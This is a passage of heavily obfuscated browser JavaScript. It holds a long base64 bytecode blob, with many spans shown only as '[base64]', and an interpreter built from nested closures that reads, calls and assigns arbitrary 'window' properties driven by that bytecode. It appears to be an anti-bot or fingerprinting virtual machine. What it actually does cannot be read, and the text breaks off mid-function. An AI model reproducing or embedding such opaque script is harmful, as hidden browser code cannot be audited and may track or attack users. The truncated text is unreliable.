MB/[base64]/ADTAF0C0wA6BfwA/ABGANMA0wD8AE4B/ABQANMA0wATAKkCTgEfDcAAYwFOASkDagFjAZYAYwHTAGoB0wBWAGMBYwH8ANMA0wBPAWMB/[base64]/AAyAPMA8wD8ABID/ABSABIDDAE5APwA/AB+AVYFEQH8AJIJ/AAMAREBDAHzAPwA8wABAwwB/AAGAPMA8wAPAxkADAEGAPMA8wC2ArACKwEGAPMA8wAGAJMAkwAdAyYDOQEGAJMAkwASACEDPwGTABYAkwAiAz8BPwEGAJMAkwAXA9MA0wCTACEDkwDGANMAxgBHAJMAkwDGAFsDxgDqAZMAkwCSAMYAkgA+A5MAkwA/[base64]/wENAKcBpwHyAf8B/wEnAKcBpwEuAP8B/[base64]/AREAvwEOAL0BvQEPAL8BvwG9AREAvQEOAL8BvwEPAL0BvQG/AREAvwEPAL0BvQG/AREAvwEPAL0BvQG/AREAvwEPAL0BvQG/AREAvwEOAL0BvQEPAL8BvwG9AREAvQEOAL8BvwEPAL0BvQG/AREAvwEPAL0BvQG/AREAvwEOAL0BvQEPAL8BvwG9AREAvQEOAL8BvwEPAL0BvQG/AREAvwEPAL0BvQG/AREAvwEPAL0BvQG/AREAvwEPAL0BvQG/AREAvwEOAL0BvQEPAL8BvwG9AREAvQEOAL8BvwEPAL0BvQG/AREAvwEOAL0BvQEPAL8BvwG9AREAvQEOAL8BvwEPAL0BvQG/AREAvwEOAL0BvQFAAL8BvwG9AYoAvQEiAL8BvwEDAL0BvQENAL8BvwHyAb0BvQEnAL8BvwEuAL0BvQEGAL8BvwFAAMEBwQG/[base64]/AhEAfwIPAHsCewJ/AhEAfwIOAHsCewIPAH8CfwJ7AhEAewIOAH8CfwIPAHsCewJ/AhEAfwIPAHsCewJ/AhEAfwIOAHsCewIPAH8CfwJ7AhEAewIPAH8CfwJ7AhEAewIPAH8CfwJ7AhEAewIPAH8CfwJ7AhEAewIOAH8CfwIPAHsCewJ/AhEAfwIOAHsCewIPAH8CfwJ7AhEAewIOAH8CfwIPAHsCewJ/AhEAfwIPAHsCewJ/AhEAfwIPAHsCewJ/AhEAfwIPAHsCewJ/AhEAfwIPAHsCewJ/AhEAfwIPAHsCewJ/AhEAfwIPAHsCewJ/AhEAfwIOAHsCewJAAH8CfwJ7AooAewIiAH8CfwIDAHsCewINAH8CfwLyAXsCewInAH8CfwIuAHsCewIGAH8CfwJAAOkB6QF/[base64]/AhEAvwIPALkCuQK/AhEAvwIPALkCuQK/AhEAvwIPALkCuQK/AhEAvwIOALkCuQIPAL8CvwK5AhEAuQIOAL8CvwIPALkCuQK/AhEAvwIOALkCuQIPAL8CvwK5AhEAuQIPAL8CvwK5AhEAuQIOAL8CvwIPALkCuQK/AhEAvwIOALkCuQIPAL8CvwK5AhEAuQIPAL8CvwK5AhEAuQIOAL8CvwIPALkCuQK/AhEAvwIPALkCuQK/AhEAvwIOALkCuQIPAL8CvwK5AhEAuQIPAL8CvwK5AhEAuQIOAL8CvwIDALkCwQINAL8CvwLyAcECwQInAL8CvwIuAMECwQIGAL8CvwIDAIwBjAENAL8CvwLyAYwBjAEnAL8CvwIuAIwBjAEGAL8CvwIPAD0BPQG/AhEAvwIOAD0BPQEPAL8CvwI9AREAPQEOAL8CvwIPAD0BPQG/AhEAvwIOAD0BPQEPAL8CvwI9AREAPQEOAL8CvwIPAD0BPQG/AhEAvwIPAD0BPQG/AhEAvwIOAD0BPQEPAL8CvwI9AREAPQEOAL8CvwIPAD0BPQG/AhEAvwIOAD0BPQEPAL8CvwI9AREAPQEPAL8CvwI9AREAPQEOAL8CvwIPAD0BPQG/AhEAvwIOAD0BPQEPAL8CvwI9AREAPQEOAL8CvwIPAD0BPQG/AhEAvwIOAD0BPQEPAL8CvwI9AREAPQEOAL8CvwIPAD0BPQG/AhEAvwIOAD0BPQEPAL8CvwI9AREAPQEOAL8CvwIPAD0BPQG/AhEAvwIOAD0BPQEPAL8CvwI9AREAPQEOAL8CvwIPAD0BPQG/AhEAvwIPAD0BPQG/AhEAvwJAAD0BPQG/[base64]/AKxAooAsQIDAPwC/AINALECsQLyAfwC/AInALECsQIuAPwC/[base64]/gIPAIoCigL+AhEA/gIPAIoCigL+AhEA/gIPAIoCigL+AhEA/gIOAIoCigIPAP4C/gKKAhEAigIOAP4C/gIPAIoCigL+AhEA/gIPAIoCigL+AhEA/gIPAIoCigL+AhEA/gIPAIoCigL+AhEA/gIOAIoCigIPAP4C/gKKAhEAigIPAP4C/gKKAhEAigIPAP4C/gKKAhEAigIPAP4C/gKKAhEAigIPAP4C/gKKAhEAigIOAP4C/gIPAIoCigL+AhEA/gIOAIoCigIPAP4C/gKKAhEAigIOAP4C/gIPAIoCigL+AhEA/gIOAIoCigIPAP4C/gKKAhEAigIOAP4C/gIPAIoCigL+AhEA/gJAAIoCigL+AooA/gIDAIoCigINAP4C/gLyAYoCigInAP4C/gIuAIoCigIGAP4C/gIPAKYCpgL+AhEA/gIOAKYCpgIPAP4C/gKmAhEApgIOAP4C/gIPAKYCpgL+AhEA/gIOAKYCpgIPAP4C/gKmAhEApgIOAP4C/gIPAKYCpgL+AhEA/gIPAKYCpgL+AhEA/gIOAKYCpgIPAP4C/gKmAhEApgIPAP4C/gKmAhEApgIOAP4C/gIPAKYCpgL+AhEA/gIOAKYCpgIPAP4C/gKmAhEApgIOAP4C/gIPAKYCpgL+AhEA/gIPAKYCpgL+AhEA/gIPAKYCpgL+AhEA/gIPAKYCpgL+AhEA/gIOAKYCpgIPAP4C/gKmAhEApgIOAP4C/gIPAKYCpgL+AhEA/gIOAKYCpgIPAP4C/gKmAhEApgIPAP4C/gKmAhEApgIOAP4C/gIPAKYCpgL+AhEA/gIPAKYCpgL+AhEA/[base64]/gINACQBJAHyAf4C/gInACQBJAEuAP4C/[base64]/[base64]/AqAAoACMAaQApADBAqAAoAC+AqQApAACAqAAoACyAqQApACvAqAAoABQAaQApAD6AaAAoACrAqQApACpAqAAoACoAqQApACYAqAAoACgAqQApACSAqAAoACEAqQApACPAqAAoABvAqQApACLAqAAoACIAqQApACAAqAAoAAwAqQApACBAqAAoAB/AqQApAB7AqAAoADrAaQApAB+AqAAoAB8AqQApAB6AqAAoACuAaQApAB4AqAAoABZAqQApABmAqAAoABEAaQApABbAqAAoABXAqQApABJAqAAoABHAqQApABAAqAAoAC/AaQApAC9AaAAoAA6AqQApADHAaAAoAA1AqQApAAmAqAAoAAhAqQApAAYAqAAoAARAqQApACwAaAAoAAQAqQApACAAaAAoAAMAqQApAAEAqAAoAADAqQApAD/[base64]/[base64]/AVMBPwGkAEMBpACtAT8BPwExAKQApAAGAD8BPwEGAGUDQwE/[base64]/[base64]/[base64]/AASAPYA/QAdAV0BAgEdAf0ABAH8AAIB/AASAAQBAgEeAjQCBAG7AAIBBQESAAQBBAGVAHkCCQENAAQBBAESAAkBDAEEAUMCDgEhAQwBEAEFAQ4BBQH8ABAB/AASAAUBBQF3BU8CDgESAAUBEAGSAGcBEQEzAhABEAEOAREBDgESABABEAGVAEUDEQENABABEAESABEBEwEQAWcBFAFeBRMBEwESABQBFAEdAY8BGAGDAxQBFAETARgBEwEOARQBDgH8ABMB/[base64]/AADABQBFAENAPwA/ADxBBQBFAEGAPwA/ACHA8kNKwEGAPwA/ADrAhICMQEUBfwA/AAGADEBMQETAE4CMwExAUQCOQEXBTMBMwH8ADkB/ADKDTMBMwEhBvwA/ABCADMBMwEOBD0EOQH8ADMB/[base64]/[base64]/[base64]/[base64]/wFxAvoB+gH5Af8B+QH1AfoB9QHhAfkB4QHuAfUB7gG0AeEBtAESAO4B4QF0AxcC7gESAOEB9QFiBV0B+QEjAvUB+gHuAfkB7gESAPoB+QESAOYB5gGeAScB+gFSAuYB5gH5AfoB+QHuAeYB5gESAPkB7gFnBQkB+QESAO4B7gEWAvQA+gGtAu4B/wH5AfoB+QESAP8B+gESAJoE/wEqAb8HAQL6Af8B+gH5AQEC+QHmAfoB5gESAPkB+QGwADcD+gFeBfkB/wEABvoB+gESAP8B/wESAMYIAQJBBBMBAgIWAgECAwL/AQIC/wH6AQMC+gESAP8B/wGwAHACAgISAP8B/wEqBZUAAwK7Av8B/wECAgMCAgISAP8B/[base64]/An0CfQJ+AoACfgJ8An0CfAISAH4CfQJkAUMCfgISAH0CfQL6ALEAfwIYAX0CgAJ+An8CfwISAIACgAKzBJUAgQISAIACgAKzBKgAggIEAYACgAKBAoICgQJ/AoACfwISAIECgAISAGMCYwJ3BcsEgQIEAWMCggKAAoECgAISAIICgQLqAhcCggIQAYECgQISAIICggKdARcChAJ8AYIChQKBAoQChAKAAoUCgAJ/AoQCfwJ8AoACfAJ6AX8CegESAHwCfAIzAkAEfwKpAHwCgAJKCX8CfwISAIACgALaAE8ChAK1BIAChQLwB4QChAJ/AoUCfwISAIQChAISAF4MhQLvAjcChwK4BYUCiAKEAocChAISAIgChwJnBR8BiAISAIcCiQKhBOwIigKIAokCiAKEAooChAJ/AogCfwISAIQChAISAIQKiAJeBXEFiQKEAogChAISAIkCiAIQAQkBiQISAIgCiAK1BJ0EigKJAogCiAKEAooChAISAIgCiAKtArAHigJ2B4gCiAISAIoCigKpAGYBiwKBAooCgQKIAosCiAKEAoECgQJ/[base64]/AosCfwJ6AYQCegESAH8CfwLEAvEChAISAH8CfwJ0A4YGiwKEAn8CfwISAIsChAKhBHMMiwJzAoQChAJ/AosCfwISAIQChAISAHsFiwIGAXUDkwIqAYsClAKEApMCkwISAJQClAKSAGEClQISAJQClgJlAjcClwIyA5YCmAKVApcClQKTApgCkwJ/ApUCfwISAJMCkwIqAbEAlQISAJMCkwIEARcClwIQAZMCkwKVApcClwISAJMCkwJeBaYBmAI2CZMCkwKXApgClwISAJMCkwISAP8HmAITAjcDmQKwAJgCmgKTApkCmQISAJoCmgLuAssEnAJ0A5oCoAISAJwCnAIqARQKogKgApwCnAKZAqICmQKXApwClwJ/[base64]/[base64]/AEWAv0A/QASAPwB/AHfAEEJqAL9APwB/QBmAagCZgGnAv0A/QCBAmYBZgESAP0A/QCmACIB/AGdAf0A/QDmCvwB/AESAP0A/QAdARMBgQISAP0A/QBkAWoCpwJhAf0A/QCBAqcCgQL8Af0A/QASAIEC/AHuAm0JgQJuAvwB/AESAIECbgJ8A5ACgQJnBW4CbgISAIECgQJBBMACpwLgAoECgQJuAqcCbgL8AYEC/AH9AG4C/QASAPwB/AHaAEAEbgISAPwB/AG1BC4BgQKpAPwB/AFuAoECbgISAPwB/AEhAS4CgQIeAvwBpwI4AYECOAFuAqcCbgISADgBOAEEAY8BgQISADgBOAFgAqcBpwKBAjgBOAESAKcCpwLfAB8BqAK7AKcCqQISAKgCqAJxAqcIqwKpAqgCqAI4AasCOAFuAqgCbgL9ADgB/QBmAW4COAF/Av0A/QB6ATgBOAHLAP0AywDZADgB2QASAMsAywASAEQL/QBeBREBOAGwAP0A/QDLADgBywASAP0A/QC1BH0BOAESAP0AZgF3BTsEegGdAWYBbgI4AXoBegHLAG4CywASAHoBegG1BGcBbgISAHoBegEpApoCfwJuAnoBegESAH8CbgJSAtwAfwISAG4CbgJxAUYCqALvAG4CbgJ/AqgCfwJ6AW4CegHLAH8CywASAHoBegGmAB8BbgISAHoBfwIWAoYJqAJuAn8CfwISAKgCqAKtAvECqQISAKgCqAKpAMUFqwKpAqgCqAJ/AqsCfwISAKgCqAKzAigCqQISAKgCqAKDA6sFqwKpAqgCqAISAKsCqQJxApAHqwISAKkCqQJeBQsIrAKrAqkCqQKoAqwCqAJ/AqkCfwLLAKgCywASAH8CfwISAH0CfQIGAXoBegF/An0CfQISAHoBegFiBb8AfwISAHoBqAKzAkYCqQJuBagCqAJ/[base64]/[base64]/[base64]/[base64]/kC+QL2AvoC9gL0AvkC9AISAPYC9gIYAaAA+QIpAvYC+gKzAPkCswASAPoC+QLgApUA+gKtAvkC+wISAPoC+gJeBWUJ/AL7AvoC+gKzAPwCswD0AvoC9AISALMAswBuBWcB+gISALMAswBuBYgD+wJuBbMA/AL6AvsC+gISAPwC+wIWAqAA/AISAPsC+wKDA2oC/gKwAPsCAAP8Av4C/AL6AgAD+gISAPwC/AKdASIB/gISAPwCAAOwAEEGAQP+AgADAAMSAAEDAQMqASMDAwNlAgEDBAMSAAMDAwPvAgMJBQMEAwMDAwMAAwUDAAP6AgMD+gL0AgAD9AJfAfoCXwEMAfQCDAESAF8BXwEqBfsA9AIzAl8BXwGKC/[base64]/A0ADPwM4A0MDOAMSAD8DPwMEAV0BQAMSAD8DPwMqAb0HQwNAAz8DPwMSAEMDQwPSBaAARAN0A0MDRQMqCEQDRAM/[base64]/[base64]/[base64]/kA+QASA88AzwALA/[base64]/[base64]/[base64]/AUEBPwESAEIBQgGSBREBQwESAEIBRwFDAZAFQwE/AUcBPwE9AUMBPQESAD8BPwESAHcKQwE/AfoLPwESAEMBQwGSBQkBRwESAEMBUwFHAcoGRwE/AVMBPwESAEcBRwHvAsACUwESAEcBRwFTAWYJUwESAEcBRwEYAYADVwESAEcBRwGmAGoCWQFXAUcBRwFTAVkBUwE/AUcBPwE9AVMBPQESAD8BPwESAGcDRwE/AeYHPwESAEcBRwGdAUAEUwGXAUcBVwE/AVMBPwESAFcBUwESACQJVwFTAWgKUwESAFcBVwESAKsKWQFXAXYDeQFTAVkBUwE/AXkBPwESAFMBUwFkAagAWQESAFMBUwEhASkBeQFZAVMBWQESAHkBeQGpAC4BlwESAHkBeQGXAbkGlwFZAXkBWQESAJcBeQF6A9AElwFWAnkB8gESAJcBlwG7AD4CGwISAJcBOQJlAgkBTgIbAjkCGwLyAU4C8gFZARsCWQE/[base64]/AWsBPwESAFkBWQESADUDawFZAZQMegESAGsBawF3BS4B2wISAGsBawHbAkIB2wJ6AWsBawE/AdsCPwESAGsBawHuAiIBegESAGsBawF6Ad8MegESAGsBawH6AB8B2wJRCmsB3gJ6AdsCegESAN4C2wISALsF3gKeAWIB4wLbAt4C2wISAOMC3gLhAgIK4QLbAt4C2wJ6AeECegE/[base64]/AecCPwE6AXoBOgE9AT8BPQESADoBOgEyAygCPwESADoBOgHvABMBegE/AToBPwESAHoBegEhARMB5wISAHoBDwNxAdcCEgPnAg8DGgM/ARIDPwESABoDEgO5AR4LuQESABIDEgMSAAgIGgMSA4sGHwO5ARoDuQE/AR8DPwESALkBuQF8A48BGgMSALkBuQEaA4wBGgMSALkBuQGmADcDHwOTCrkBIQMaAx8DGgMSACEDHwMSAK4CIQMfA4kBiQESACEDHwMSABsDIQMfA98B3wGJASEDiQEaA98B3wE/[base64]/[base64]/MCMAMtAy8DLQMSADADLwOhBLwCMAPRAS8D0QESADADMAOeAhQDNQMtCTADMAPRATUD0QEtAzADLQOxAtEB0QENAi0DDQI/[base64]/[base64]/[base64]/AKeA7EDngOLAvwCiwKGAp4DhgIrAosCKwISAIYChgKhBKgAiwISAIYChgLgAi4C/AKLAoYCngMSAPwC/AISAIgKsQP8ApAM/AKeA7EDngMSAPwC/AJtC9AIsQMSAPwC/[base64]/A70DvQO+A8IDvgO5A70DuQMSAL4DvQMSAHUNvgO9A7sBvQMSAL4DvgOeAvQAvwMSAL4DwgO/[base64]/[base64]/MCJQMSAPgC+AKhBBQCigMSAPgC+ALaACcBwwOSAPgC+AKKA8MDigMlA/[base64]/8HxAOxAcgDsQFsA8QDbAMSALEBsQESAGQMxAOxAUsDsQESAMQDSwOzBCMDxAMSAEsDSwOSADQCyAPEA0sDSwOxAcgDsQESAEsDSwNuBXUDxAMSAEsDSwPEA2IJyAMSAEsDSwO/AyICIgLIA0sDSwOxASICsQFsA0sDIgISALEBsQGtAgkBSwMSALEBbANLA4IDSwMSAGwDbAMeAhEBggMSAGwDvwP6AKgAyAOCA78DggNLA8gDSwMSAIIDggO7AscCvwMSAIIDggO/[base64]/[base64]/[base64]/QBYATUDWAESAP0A/QASALQBtAH9ANAD/QASALQBtAESAKQDwQKdAR8BNQO0AcECtAH9ADUD/QBYAbQBWAEWAf0A/[base64]/[base64]/[base64]/QAlAbQBJQHwAP0A8AASACUB/QASAHMBJQEeAkoBcwH9ACUB/QASAHMBJQESAJEHcwElAdoDtAH9AHMB/QASALQBcwFBBNwAtAESAHMBuwG0ARgItAESALsBuwESAIICvQG7AdYBuwG0Ab0BtAH9ALsB/QASALQBtAESAHYLuwGdAdwAvQG0AbsBtAESAL0BvQFtAjcC1gGAAr0BvQG0AdYBtAESAL0BvQESAOAB1gG9AS8BvQESANYB1gHvAH0B4AESANYB1gEqBSIBgALgAdYB1gG9AYACvQG0AdYBtAH9AL0B/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/QDwAPYA8AA9Af0A9gADAPAA8AANAPYA9gBcA/AA8AAGAPYA9gBKAuQC/QD2AF4D9gAGAP0A/QDrAvEBBQFlA/0A/QAGAAUBBQE2AZ8DBwGtAQUBBQH9AAcB/QD2AAUB9gBfBP0A/QBCAPYA9gBiBIQDBQH9APYA9gAGAAUB/QCMAz0CBQEGAP0A/[base64]/QCqA/cA9wAGAP0A/QCyA68DBwEGAP0A/QBZBKMDCAGtA/0A/QAHAQgBBwGOCP0A/QBCAAcBBwGICLADCAH9AAcB/[base64]/[base64]/[base64]/QF8AeQB5AHAAf0BwAGoAeQBqAGNAcABjQFuAagBbgESAI0BjQE/ArMBqAESAI0BjQFlApACswESAI0BjQFhAT0DwAGzAY0BjQGoAcABqAESAI0BjQG1BBQCwAESAI0BjQFlAnAC5AGDA40BjQHAAeQBwAESAI0BjQGSBTsE5AESAI0B/QF6A+8ECQLkAf0B5AHAAQkCwAGoAeQBqAESAMABwAESACwD5AFgAg4G/QHAAeQB5AESAP0B/QFSAvQACQISAP0B/QHgArUJIAIJAv0B/QHkASAC5AESAP0B/QESAMwIIAIhAVQBPQIEASACIAL9AT0C/QESACACIAISANgA2AAjAmIJPQIgAtgA2AD9AT0C/QHkAdgA2ACoAf0BqAFuAdgA2AASAKgBbgGeAhMBqAGVAm4B5AESAKgBqAEEAagA/QHSBagBIAIoA/0B/QHkASAC5AESAP0B/QFnBdMB0wHQAf0B0AESANMB0wF3BRoB/[base64]/AkoCPwI9AtAB0AEgAj8CIAISANAB0AGDA7EAPQISANAB0AEjAlAKPwI9AtAB0AESAD8CPQJeBcACPwISAD0CSgIWAqcIXwI/AkoCPwLQAV8C0AESAD8CPwIEAVwCSgI/DD8CPwISAEoCSgIYAS4BXwISAEoCdALvANIGeAJfAnQCXwI/[base64]/AnQCPwIgAl8CIAISAD8CPwISAGMMXwLvAuAB4AE/Al8CPwISAOAB4AFxArwAXwISAOABdAIqAX0BeAIhAXQCdAJfAngCXwI/AnQCPwISAF8CXwIdAVcCdAKCAl8CXwISAHQCdAJ8AeICeAIhAnQCIQJfAngCXwI/AiECIQIgAl8CIAJBASECQQESACACIAISAPwB/AEgAqwKIAISAPwB/AHuAikBIQISAPwB/AETApUAPwJhAfwB/AEhAj8CPwIgAvwB/AESAD8CIAKhBOQA5ACLAyACIAISAOQA5AAWAj4CPwISAOQAXwIjAikBdAJtAl8CXwI/AnQCdAIgAl8CIAL8AXQC/AESACACIAISAJcBlwGeAcYHXwIgApcBlwESAF8CIAKhBGIBXwISACACIAKhBNQIdAJfAiACIAKXAXQClwESACACIAKmALEFXwIIAiACCAISAF8CIAJeBZQIXwIwDiACIAIIAl8CCAKXASAClwH8AQgC/[base64]/AEjAtsICAKXAfwBlwFBAQgCQQESAJcBlwESAL0D/AEyA24JCAKXAfwBlwESAAgC/AHqAg4CCAISAPwB/[base64]/AoICfwISAIsBiwGSAI8BggISAIsBigJ0A9oCjAKCAooCggJ/AowCfwJfAoICXwISAH8CfwIhAaoFggKWAX8ClgESAIICfwIzAjcDggISAH8CfwJ0A8ACigIqAX8CfwKCAooCggKWAX8ClgESAIICfwKdAQ4CggISAH8CfwJ6A4YChgKCAn8CfwISAIYChgIqBXgLigI4AoYCOAJ/[base64]/kBNgElAdgA2ACLADYBiwASANgA2AC1BGoCJQESANgANgFnBTgJVQElATYBJQESAFUBNgFiBTsEVQG7AjYBqwFsAVUBVQElAasBJQGLAFUBiwASACUBJQGzAiMBIwG/[base64]/[base64]/[base64]/[base64]/QGpAOYB5gHhAf0B/QHdAeYB3QESAP0B5gGmAHQK/QGOCeYB5gESAP0B/QG1BFMC/gHvAv0B/QFnA/4B/[base64]/QHmAfMB5gHDAf0BwwGFAeYBhQESAMMBwwFtAiMD5gESAMMBwwGSBfUB8wHmAcMBwwESAPMB5gFpArwC8wESAOYB5gGpADcC/QEjAuYB5gHzAf0B8wHDAeYBwwESAPMB5gFSAjgJ8wGbCuYB5gESAPMB8wHvAjIC/QESAPMB8wEAArIH/[base64]/[base64]/AaMBPwESAFABUAESACwIowEpAlcCpgFQAaMBUAESAKYBowFhAR8BpgESAKMBowEhAbsJuQGmAaMBowFQAbkBUAE/AaMBPwFJAVABSQESAD8BPwESAKYCUAF8A4YHowE/AVABPwESAKMBUAHEAicBowHEAlABUAHSAqMBowE/AVABPwESAKMBUAHgApEBowFLA1ABUAESAKMBowEhAUAEpgESAKMBuQFBBE8CvAGmALkBuQGmAbwBpgFQAbkBUAE/AaYBPwESAFABUAESAI4BjgGeAogDpgETAo4BjgFQAaYBUAESAI4BjgESAEMBpgEEAfoBuQGOAaYBjgFQAbkBUAESAI4BjgEqAcsEpgESAI4BjgETAm0HuQGmAY4BjgESALkBpgESAIgCuQGeAqAEvAGmAbkBpgGOAbwBjgFQAaYBUAE/AY4BPwFJAVABSQE8AT8BPAESAEkBPwGSAB8BSQESAD8BPwFJATgCSQESAD8BPwHoAoEFUAEwAT8BMAFJAVABPwESADABMAF6A/AFSQF9DDABMAESAEkBSQFSAjsEUAESAEkBjgFnBSMDpgGpAI4BjgFQAaYBUAEwAY4BMAE/AVABPwESADABMAETAjcFUAGDAjABMAESAFABUAESACoCjgHvAMAJpgFQAY4BUAEwAaYBMAESAFABUAFlAnUDjgESAFABUAEqAYgGpgGOAVABUAESAKYBjgFeBQsLpgGPAo4BjgFQAaYBUAEwAY4BMAE/[base64]/ATABAgESALcAtwDZA40NMAESALcAtwASAGQJPwGzBBcDUAG3AD8BtwAwAVABMAESALcAtwC7ArEAPwESALcAtwBuBV0DUAE/[base64]/[base64]/[base64]/[base64]/gASADcBNwEAAgkBSAESADcBNwFIAawBSAH+ADcB/gASAEgBNwFICXMFSAESADcBNwESANwBTgHEAg4LUAE3AU4BNwFIAVABSAH+ADcB/gASAEgBNwHoAhMBSAEXBzcBNwESAEgBSAEeAsEBTgGlA0gBSAE3AU4BNwESAEgBSAGdAS4CTgESAEgBSAFOAe0ATgESAEgBSAF8A2cKUAErAkgBSAFOAVABTgE3AUgBNwH+AE4B/gAwATcBMAEAAf4A/gC3ADABtwCrAP4AqwASALcAtwBKCDUH/gASALcAtwASAO4BAAG3ACELtwD+AAAB/gASALcAtwBxAWIBAAESALcAtwAAAZcNAAESALcAtwASAOwIMAFSArwANwHqAjABMAG3ADcBtwAAATABAAH+ALcAtwASAAAB/[base64]/[base64]/oIDgESAAABAAESABEJEgEAAUkIAAEOARIBDgESAAABAAF5DQ8BDwESAAABAAF8A30DEgESAAABAAFSAgwBDAESAQABAAEPAQwBDAEOAQABAAESAAwBDAGwAKAADgESAAwBDAEOARILDgESAAwBDAETA/EA8QAOAQwBDAESAPEA8QCdAQYCDgF/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]");var B=new window.Uint8Array(A.length);for(var Q=0;Q<A.length;Q++){B[Q]=A.charCodeAt(Q)}B=new window.Uint16Array(B.buffer);var g=[null,null,[],function(A){return A()},function(A){return function(B){return A()()}},function(A){return function(B){return function(A){return function(){return A(arguments)}}(A(B))}},function(A){return function(B){return function(Q){return A(B(Q))}}},function(A){return function(B){return function(Q){return A(B)(Q)}}},function(A){return function(B){return(function(A){return function(B){return function(Q){return A(B(Q))}}})(B)(A)}},function(A){return function(B){return function(A){return undefined}(A(B))}},function(A){return function(B){return function(Q){return function(A){return window}()[A()]=B()}}},function(A){return function(B){return function(Q){return function(g){return function(E){return A()[B()](Q(),g())}}}}},function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}},function(A){return function(B){return A}},function(A){return function(B){return function(A){return!function(A){return null}()}()|A()}},function(A){return function(B){return function(Q){return A()<<B()}}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}},function(A){return!function(A){return null}()},function(A){return function(B){return function(Q){return A()+B()}}},function(A){return function(B){return function(Q){return A()[B()]}}},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}},function(A){return function(A){return+function(A){return!function(A){return null}()}()}()},function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(A){return+function(A){return null}()}()},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(Q){return A()(B())}}},function(A){return function(B){return function(A){return window}()[A()]}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()})()+A()}},function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}},function(A){return window},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()+A()}},function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}},function(A){return function(B){return function(Q){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}},function(A){return function(B){return function(A){return function(){return A(this)(arguments)}}(A(B))}},function(A){return function(B){return function(Q){return A(Q)(B)}}},function(A){return function(B){return function(Q){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]=B()}}},function(A){return function(B){return function(A){return A()}(A(B))}},function(A){return function(B){return function(A){return function(B){return g[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]=A()}}(A(B))}},function(A){return function(B){return function(A){return function(B){return function(A){return B}(A(B))}}(A(B))}},function(A){return function(B){return function(A){return function(B){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(Q){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return function(B){return A}}(A(B))}})(function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]})()(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(Q){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return null}()}()})(A(B))}},function(A){return function(B){return function(A){return B}(A(B))}},function(A){return function(B){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}},function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]},function(A){return function(B){return function(){try{A()}catch(A){B(A)}}}},function(A){return function(B){return function(Q){return function(g){return Q()?A():B()}}}},function(A){return function(B){return function(Q){return function(g){return A()[B()]=Q()}}}},function(A){return function(B){return function(Q){return function(g){return(function(A){return window})()[A()](B(),Q())}}}},function(A){return function(B){return function(Q){return function(g){return A()[B()](Q())}}}},function(A){return undefined},function(A){return function(B){return function(A){return g[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]}()[A()]}},function(A){return function(B){return function(Q){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return null}()}()})()[A()]=B()}}},function(A){return function(B){return function(Q){return A()!==B()}}},function(A){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()},function(A){return function(B){return function(A){return function(B){return A}}(A(B))}},function(A){return function(B){return function(A){return typeof(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return 